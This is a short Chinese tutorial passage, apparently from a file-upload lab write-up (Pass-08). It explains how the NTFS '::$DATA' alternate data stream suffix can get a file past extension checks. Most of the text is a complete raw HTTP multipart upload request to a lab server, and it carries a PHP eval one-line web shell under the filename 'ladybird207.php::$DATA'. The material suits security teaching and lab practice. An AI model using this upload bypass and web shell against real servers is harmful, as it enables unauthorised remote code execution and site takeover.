 Windows下NTFS文件系统的一个特性，即NTFS文件系统的存储数据流的一个属性 DATA。当我们访问
a.asp::DATA 时，就是请求 a.asp 本身的数据，如果a.asp 还包含了其他的数据流，比如 a.asp:lake2.asp，
请求 a.asp:lake2.asp::$DATA，则是请求a.asp中的流数据lake2.asp的流数据内容。我们可以利用该特性绕
过文件后缀名校验。
例如:
test.php:1.jpg test.php:: $DATA
POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: 120.203.13.75:8125
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.203.13.75:8125/Pass-08/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------283981902325170
Content-Length: 348
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------283981902325170
Content-Disposition: form-data; name="upload_file"; filename="ladybird207.php::$DATA"
Content-Type: application/octet-stream
<?php eval($_POST[hero]);?>
-----------------------------283981902325170